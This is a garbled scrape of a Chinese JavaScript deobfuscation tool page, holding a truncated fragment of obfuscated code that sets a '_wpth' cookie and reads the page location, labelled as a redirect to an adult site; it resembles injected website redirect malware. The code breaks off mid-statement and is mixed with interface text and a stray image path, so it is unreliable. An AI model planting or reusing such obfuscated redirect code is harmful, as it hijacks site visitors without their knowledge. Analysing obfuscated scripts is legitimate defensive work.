 粘贴 JavaScript 代码 添加 JavaScript文件 执行结果
var _0x957b = ["getTime", "setTime", "cookie", "=", ";expires=", "toGMTString", "; path=", "", "indexOf", "length", "substring", ";", "cookieEnabled", "_wpth-
1", "1", "/", "href", "location",
function _yuy(_0x492bx2, _0x492bx3, _0x492bx4, _0x492bx5) {
var _0x492bx6 = new Date();
var _0x492bx7 = new Date();
跳转色站网址
if (_0x492bx4 === null || _0x492bx4 === 0) {
_0x492bx4 = 3
};
_0x492bx7[_0x957b[1]](_0x492bx6[_0x957b[0]]() + 3600000 * 24 * _0x492bx4);
document[_0x957b[2]] = _0x492bx2 + _0x957b[3] + escape(_0x492bx3) + _0x957b[4] + _0x492bx7[_0x957b[5]]() + ((_0x492bx5) ? _0x957b[6] +
下载资源文件 复制结果 ==>解密结果不满意？可以了解下人工解密！